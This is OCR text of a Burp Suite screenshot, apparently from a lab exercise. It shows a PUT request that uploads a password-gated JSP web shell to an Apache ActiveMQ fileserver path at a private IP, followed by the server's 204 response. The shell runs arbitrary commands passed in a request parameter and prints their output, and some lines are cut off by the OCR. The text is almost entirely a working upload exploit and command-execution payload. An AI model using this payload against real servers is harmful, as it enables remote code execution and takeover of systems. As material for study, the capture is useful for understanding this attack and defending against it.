 Burp Suite Community E... Apache ActiveMQ - Moz... 03:37 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.15.130:8161 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /fileserver/2.txt HTTP/1.1
2 Host: 192.168.15.130:8161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 13 Feb 2015 18:05:11 GMT
10 Cache-Control: max-age=0
11 Content-Length: 374
12
13 <%
14 if("023".equals(request.getParameter("pwd"))){
15 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getI
16 int a = -1;
17 byte[] b = new byte[2048];
18 out.print("<pre>
");
19 while((a=in.read(b))!=-1){
20 out.println(new String(b));
21 }
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
? Search... 0 matches
Done 79 bytes | 50 millis